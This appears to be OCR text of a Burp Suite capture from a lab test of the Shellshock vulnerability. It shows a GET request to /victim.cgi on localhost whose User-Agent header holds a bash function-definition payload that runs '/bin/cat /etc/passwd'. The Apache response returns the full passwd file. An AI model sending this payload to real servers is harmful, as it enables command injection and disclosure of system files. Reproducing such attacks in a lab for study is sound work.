 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /victim.cgi HTTP/1.1
2 Host: localhost:9052
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: () { :; }; echo; /bin/cat /etc/passwd
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Jun 2024 16:34:35 GMT
3 Server: Apache/2.4.10 (Debian)
4 Connection: close
5 Content-Length: 1197
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
26 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/
false
27 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
28 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
29